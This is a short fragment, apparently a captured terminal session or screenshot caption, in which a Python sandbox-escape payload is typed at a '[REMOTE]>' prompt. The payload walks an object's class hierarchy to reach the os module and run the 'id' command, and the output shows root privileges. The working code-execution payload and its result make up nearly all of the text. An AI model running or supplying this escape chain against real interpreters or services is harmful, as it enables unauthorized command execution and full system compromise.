 [REMOTE]>private.__class__.mro()[2].__subclasses__()[87].__init__.__globals__['os'].popen('id').read()
uid=0(root) gid=0(root) groups=0(root)
[REMOTE]>